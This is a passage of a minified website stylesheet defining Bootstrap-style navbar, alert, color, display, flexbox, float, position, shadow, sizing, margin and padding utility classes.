.dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-wrapp{width:100%}.navbar .btn{min-width:auto}.navbar-container{position:relative;z-index:100;display:block;align-items:center;background:var(--body-bg-color)}@media (min-width:992px){.navbar-container{display:flex;height:auto}}.navbar-container.is-expanded:after{content:"";position:absolute;top:100%;left:0;width:100%;z-index:-1;pointer-events:none;height:40px;background:var(--body-bg-color);border-bottom-left-radius:2.5rem;box-shadow:0 30px 30px 0 rgba(0,0,0,.15)}@media (min-width:992px){.navbar-container.is-expanded:after{display:none}}.navbar-custom-toggler{display:flex;flex-direction:column;z-index:1;cursor:pointer}.navbar-custom-toggler span{background:var(--dark-color);display:block;width:25px;height:3px;margin:3px 0;position:relative;border-radius:3px;z-index:1;transform-origin:0;transition:transform .5s cubic-bezier(.77,.2,.05,1) , background .5s cubic-bezier(.77,.2,.05,1) , opacity .55s ease}.navbar-custom-toggler span:first-child{transform-origin:0}.navbar-custom-toggler span:nth-last-child(2) {transform-origin:0 100%;width:20px}.navbar-custom-toggler[aria-expanded="true"] span{opacity:1;transform:rotate(-45deg) translate(0,0)}.navbar-custom-toggler[aria-expanded='true'] span:nth-last-child(2) {opacity:0;transform:rotate(0deg) scale(.2,.2)}.navbar-custom-toggler[aria-expanded='true'] span:nth-last-child(3) {opacity:1;transform:rotate(45deg) translate(0,0)}@media (min-width:992px){.navbar-custom-toggler{display:none}}.navbar-nav>.menu-item>.nav-link{padding:10px;font-size: calc(var(--font-size-base) * 1.125)}@media (min-width:992px){.navbar-nav>.menu-item>.nav-link{font-size:15px}}.navbar-nav .nav-link{color:var(--dark-color);transition:var(--transitionTF) var(--transitionDuration);font-size:var(--font-size-base)}@media (min-width:992px){.navbar-nav .nav-link{font-size:14px}}.navbar-nav .nav-link:hover,.navbar-nav .nav-link:focus{opacity:.7}.navbar-nav .nav-link.disabled{opacity:.3}.navbar-nav .dropdown-menu{background:var(--light-color);box-shadow:none}.navbar-nav .dropdown-menu:before{visibility:hidden}@media (min-width:992px){.navbar-nav .dropdown-menu{background:var(--body-bg-color);box-shadow:0 10px 30px 0 rgba(0,0,0,.05)}.navbar-nav .dropdown-menu:before{visibility:visible}}.navbar-nav .show>.nav-link,.navbar-nav .active>.nav-link,.navbar-nav .nav-link.show,.navbar-nav .nav-link.active{opacity:1;color:var(--link-color)}.navbar .btn-link{color:var(--dark-color);opacity:.5}.navbar .btn-link:hover,.navbar .btn-link:focus{color:var(--dark-color);opacity:1}.breadcrumb{display:flex;flex-wrap:wrap;margin-top:0;margin-bottom:0;list-style:none;border-radius:var(--border-radius-lg);position:relative;color:var(--text-meta-color);font-family: var(--system-font-family);font-size:var(--font-size-xs);padding:0 0}[dir="rtl"] .breadcrumb{padding:0 0}.breadcrumb__item:not(:first-child) {padding-left:.5rem}[dir="rtl"] .breadcrumb__item:not(:first-child) {padding-right:.5rem;padding-left:0}.breadcrumb__item:not(:first-child):hover::before {text-decoration:underline}.breadcrumb__item:not(:first-child):hover::before {text-decoration:none}.breadcrumb__item:not(:first-child)::before {display:inline-block;content:" › ";padding-right:.5rem}[dir="rtl"] .breadcrumb__item:not(:first-child)::before {padding-left:.5rem;padding-right:0}.breadcrumb__item.is-active{color:#757575;display:none}.breadcrumb__link{color:var(--text-meta-color)}.breadcrumb__link:hover{color:var(--link-hover)}.breadcrumb .sep{display:none}.alert,.comment-form-notifications ul li{font-family: var(--system-font-family);font-size:.95rem;line-height:1.3;position:relative;padding:.75rem 1.25rem;margin: calc(var(--el-spacing) / 2) 0;border-radius:var(--border-radius-lg)}.alert a,.comment-form-notifications ul li a{text-decoration:underline}.alert-heading{color:inherit;margin-top:0!important}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#222d6f;background-color:#d9ddf7;border-color:#cad0f4}.alert-primary hr{border-top-color:#b5bdf0}.alert-primary .alert-link{color:#161d48}.alert-secondary{color:#3d3d3d;background-color:#e3e3e3;border-color:#d8d8d8}.alert-secondary hr{border-top-color:#cbcbcb}.alert-secondary .alert-link{color:#242424}.alert-success{color:#126d32;background-color:#d3f6df;border-color:#c1f2d2}.alert-success hr{border-top-color:#aceec3}.alert-success .alert-link{color:#0b411e}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning,.comment-form-notifications ul li{color:#85732d;background-color:#fff8dd;border-color:#fff5d0}.alert-warning hr,.comment-form-notifications ul li hr{border-top-color:#fff0b7}.alert-warning .alert-link,.comment-form-notifications ul li .alert-link{color:#5f5220}.alert-error{color:#851d32;background-color:#ffd7df;border-color:#ffc7d2}.alert-error hr{border-top-color:#ffaebe}.alert-error .alert-link{color:#5b1422}.alert-light{color:gray;background-color:#fdfdfd;border-color:#fdfdfd}.alert-light hr{border-top-color:#f0f0f0}.alert-light .alert-link{color:#676767}.alert-dark{color:#131313;background-color:#d3d3d3;border-color:#c2c2c2}.alert-dark hr{border-top-color:#b5b5b5}.alert-dark .alert-link{color:#000}.alert-facebook{color:#1f2e50;background-color:#d8deeb;border-color:#c8d1e2}.alert-facebook hr{border-top-color:#b7c3d9}.alert-facebook .alert-link{color:#11192b}.alert-twitter{color:#005b7d;background-color:#cceffc;border-color:#b8e9fb}.alert-twitter hr{border-top-color:#a0e2fa}.alert-twitter .alert-link{color:#00364a}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff}.close:not(:disabled):not(.disabled) {cursor:pointer}.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#4256d6!important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#293dbc!important}.bg-secondary{background-color:#757575!important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#5c5c5c!important}.bg-success{background-color:#23d160!important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1ca54c!important}.bg-info{background-color:#17a2b8!important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b!important}.bg-warning{background-color:#ffdd57!important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#ffd324!important}.bg-error{background-color:#ff3860!important}a.bg-error:hover,a.bg-error:focus,button.bg-error:hover,button.bg-error:focus{background-color:#ff0537!important}.bg-light{background-color:#f7f7f7!important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dedede!important}.bg-dark{background-color:#242424!important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#0b0b0b!important}.bg-facebook{background-color:#3b5999!important}a.bg-facebook:hover,a.bg-facebook:focus,button.bg-facebook:hover,button.bg-facebook:focus{background-color:#2d4474!important}.bg-twitter{background-color:#00aff0!important}a.bg-twitter:hover,a.bg-twitter:focus,button.bg-twitter:hover,button.bg-twitter:focus{background-color:#008abd!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:2px solid #e0e0e0!important}.border-top{border-top:2px solid #e0e0e0!important}.border-right{border-right:2px solid #e0e0e0!important}.border-bottom{border-bottom:2px solid #e0e0e0!important}.border-left{border-left:2px solid #e0e0e0!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#4256d6!important}.border-secondary{border-color:#757575!important}.border-success{border-color:#23d160!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffdd57!important}.border-error{border-color:#ff3860!important}.border-light{border-color:#f7f7f7!important}.border-dark{border-color:#242424!important}.border-facebook{border-color:#3b5999!important}.border-twitter{border-color:#00aff0!important}.border-white{border-color:#fff!important}.rounded{border-radius:var(--border-radius-lg)!important}.rounded-top{border-top-left-radius:var(--border-radius-lg)!important;border-top-right-radius:var(--border-radius-lg)!important}.rounded-right{border-top-right-radius:var(--border-radius-lg)!important;border-bottom-right-radius:var(--border-radius-lg)!important}.rounded-bottom{border-bottom-right-radius:var(--border-radius-lg)!important;border-bottom-left-radius:var(--border-radius-lg)!important}.rounded-left{border-top-left-radius:var(--border-radius-lg)!important;border-bottom-left-radius:var(--border-radius-lg)!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}}@media (min-width:1600px){.d-xxxl-none{display:none!important}.d-xxxl-inline{display:inline!important}.d-xxxl-inline-block{display:inline-block!important}.d-xxxl-block{display:block!important}.d-xxxl-table{display:table!important}.d-xxxl-table-row{display:table-row!important}.d-xxxl-table-cell{display:table-cell!important}.d-xxxl-flex{display:flex!important}.d-xxxl-inline-flex{display:inline-flex!important}}@media (min-width:1900px){.d-xxxxl-none{display:none!important}.d-xxxxl-inline{display:inline!important}.d-xxxxl-inline-block{display:inline-block!important}.d-xxxxl-block{display:block!important}.d-xxxxl-table{display:table!important}.d-xxxxl-table-row{display:table-row!important}.d-xxxxl-table-cell{display:table-cell!important}.d-xxxxl-flex{display:flex!important}.d-xxxxl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1400px){.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}}@media (min-width:1600px){.flex-xxxl-row{flex-direction:row!important}.flex-xxxl-column{flex-direction:column!important}.flex-xxxl-row-reverse{flex-direction:row-reverse!important}.flex-xxxl-column-reverse{flex-direction:column-reverse!important}.flex-xxxl-wrap{flex-wrap:wrap!important}.flex-xxxl-nowrap{flex-wrap:nowrap!important}.flex-xxxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxxl-fill{flex:1 1 auto!important}.flex-xxxl-grow-0{flex-grow:0!important}.flex-xxxl-grow-1{flex-grow:1!important}.flex-xxxl-shrink-0{flex-shrink:0!important}.flex-xxxl-shrink-1{flex-shrink:1!important}.justify-content-xxxl-start{justify-content:flex-start!important}.justify-content-xxxl-end{justify-content:flex-end!important}.justify-content-xxxl-center{justify-content:center!important}.justify-content-xxxl-between{justify-content:space-between!important}.justify-content-xxxl-around{justify-content:space-around!important}.align-items-xxxl-start{align-items:flex-start!important}.align-items-xxxl-end{align-items:flex-end!important}.align-items-xxxl-center{align-items:center!important}.align-items-xxxl-baseline{align-items:baseline!important}.align-items-xxxl-stretch{align-items:stretch!important}.align-content-xxxl-start{align-content:flex-start!important}.align-content-xxxl-end{align-content:flex-end!important}.align-content-xxxl-center{align-content:center!important}.align-content-xxxl-between{align-content:space-between!important}.align-content-xxxl-around{align-content:space-around!important}.align-content-xxxl-stretch{align-content:stretch!important}.align-self-xxxl-auto{align-self:auto!important}.align-self-xxxl-start{align-self:flex-start!important}.align-self-xxxl-end{align-self:flex-end!important}.align-self-xxxl-center{align-self:center!important}.align-self-xxxl-baseline{align-self:baseline!important}.align-self-xxxl-stretch{align-self:stretch!important}}@media (min-width:1900px){.flex-xxxxl-row{flex-direction:row!important}.flex-xxxxl-column{flex-direction:column!important}.flex-xxxxl-row-reverse{flex-direction:row-reverse!important}.flex-xxxxl-column-reverse{flex-direction:column-reverse!important}.flex-xxxxl-wrap{flex-wrap:wrap!important}.flex-xxxxl-nowrap{flex-wrap:nowrap!important}.flex-xxxxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxxxl-fill{flex:1 1 auto!important}.flex-xxxxl-grow-0{flex-grow:0!important}.flex-xxxxl-grow-1{flex-grow:1!important}.flex-xxxxl-shrink-0{flex-shrink:0!important}.flex-xxxxl-shrink-1{flex-shrink:1!important}.justify-content-xxxxl-start{justify-content:flex-start!important}.justify-content-xxxxl-end{justify-content:flex-end!important}.justify-content-xxxxl-center{justify-content:center!important}.justify-content-xxxxl-between{justify-content:space-between!important}.justify-content-xxxxl-around{justify-content:space-around!important}.align-items-xxxxl-start{align-items:flex-start!important}.align-items-xxxxl-end{align-items:flex-end!important}.align-items-xxxxl-center{align-items:center!important}.align-items-xxxxl-baseline{align-items:baseline!important}.align-items-xxxxl-stretch{align-items:stretch!important}.align-content-xxxxl-start{align-content:flex-start!important}.align-content-xxxxl-end{align-content:flex-end!important}.align-content-xxxxl-center{align-content:center!important}.align-content-xxxxl-between{align-content:space-between!important}.align-content-xxxxl-around{align-content:space-around!important}.align-content-xxxxl-stretch{align-content:stretch!important}.align-self-xxxxl-auto{align-self:auto!important}.align-self-xxxxl-start{align-self:flex-start!important}.align-self-xxxxl-end{align-self:flex-end!important}.align-self-xxxxl-center{align-self:center!important}.align-self-xxxxl-baseline{align-self:baseline!important}.align-self-xxxxl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1400px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}@media (min-width:1600px){.float-xxxl-left{float:left!important}.float-xxxl-right{float:right!important}.float-xxxl-none{float:none!important}}@media (min-width:1900px){.float-xxxxl-left{float:left!important}.float-xxxxl-right{float:right!important}.float-xxxxl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.375rem!important}.mt-2,.my-2{margin-top:.375rem!important}.mr-2,.mx-2{margin-right:.375rem!important}.mb-2,.my-2{margin-bottom:.375rem!important}.ml-2,.mx-2{margin-left:.375rem!important}.m-3{margin:.5rem!important}.mt-3,.my-3{margin-top:.5rem!important}.mr-3,.mx-3{margin-right:.5rem!important}.mb-3,.my-3{margin-bottom:.5rem!important}.ml-3,.mx-3{margin-left:.5rem!important}.m-4{margin:.75rem!important}.mt-4,.my-4{margin-top:.75rem!important}.mr-4,.mx-4{margin-right:.75rem!important}.mb-4,.my-4{margin-bottom:.75rem!important}.ml-4,.mx-4{margin-left:.75rem!important}.m-5{margin:1rem!important}.mt-5,.my-5{margin-top:1rem!important}.mr-5,.mx-5{margin-right:1rem!important}.mb-5,.my-5{margin-bottom:1rem!important}.ml-5,.mx-5{margin-left:1rem!important}.m-6{margin:1.5rem!important}.mt-6,.my-6{margin-top:1.5rem!important}.mr-6,.mx-6{margin-right:1.5rem!important}.mb-6,.my-6{margin-bottom:1.5rem!important}.ml-6,.mx-6{margin-left:1.5rem!important}.m-7{margin:2rem!important}.mt-7,.my-7{margin-top:2rem!important}.mr-7,.mx-7{margin-right:2rem!important}.mb-7,.my-7{margin-bottom:2rem!important}.ml-7,.mx-7{margin-left:2rem!important}.m-8{margin:3.25rem!important}.mt-8,.my-8{margin-top:3.25rem!important}.mr-8,.mx-8{margin-right:3.25rem!important}.mb-8,.my-8{margin-bottom:3.25rem!important}.ml-8,.mx-8{margin-left:3.25rem!important}.m-9{margin:5.25rem!important}.mt-9,.my-9{margin-top:5.25rem!important}.mr-9,.mx-9{margin-right:5.25rem!important}.mb-9,.my-9{margin-bottom:5.25rem!important}.ml-9,.mx-9{margin-left:5.25rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.375rem!important}.pt-2,.py-2{padding-top:.375rem!important}.pr-2,.px-2{padding-right:.375rem!important}.pb-2,.py-2{padding-bottom:.375rem!important}.pl-2,.px-2{padding-left:.375rem!important}.p-3{padding:.5rem!important}.pt-3,.py-3{padding-top:.5rem!important}.pr-3,.px-3{padding-right:.5rem!important}.pb-3,.py-3{padding-bottom:.5rem!important}.pl-3,.px-3{padding-left:.5rem!